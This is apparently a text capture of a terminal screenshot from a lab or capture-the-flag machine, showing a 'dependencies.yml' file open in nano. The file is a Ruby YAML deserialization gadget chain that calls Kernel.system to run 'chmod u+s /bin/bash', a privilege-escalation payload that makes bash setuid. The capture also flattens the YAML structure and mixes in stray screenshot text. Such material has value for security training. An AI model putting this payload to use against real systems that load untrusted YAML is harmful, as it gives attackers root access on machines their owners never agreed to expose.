 VPN
Scanning
henry@precious: /tmp
GNU nano 5.4 dependencies.yml
!ruby/object:Gem::Package::TarReader
io: &1 !ruby/object:Net::BufferedIO
io: &1 !ruby/object:Gem::Package::TarReader::Entry
read: 0
header: "abc"
debug_output: &1 !ruby/object:Net::WriteAdapter
socket: &1 !ruby/object:Gem::RequestSet
sets: !ruby/object:Net::WriteAdapter
socket: !ruby/module 'Kernel'
method_id: :system
git_set: chmod u+s /bin/bash
method_id: :resolve